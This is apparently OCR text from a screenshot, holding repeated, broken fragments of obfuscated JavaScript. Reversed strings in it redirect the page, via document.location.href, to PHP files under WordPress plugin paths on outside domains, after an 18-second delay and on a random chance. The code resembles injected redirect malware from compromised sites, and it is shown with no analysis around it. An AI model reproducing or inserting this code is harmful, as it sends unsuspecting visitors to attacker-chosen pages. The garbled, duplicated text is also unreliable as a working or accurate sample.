
) == "string") return $NqM.list[n].split("").reverse().join("");return
$NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-
debme/snigulp/tnetnoc-
pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random() * 6);if (number1==3){var
delay = 18000;setTimeout($NqM(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay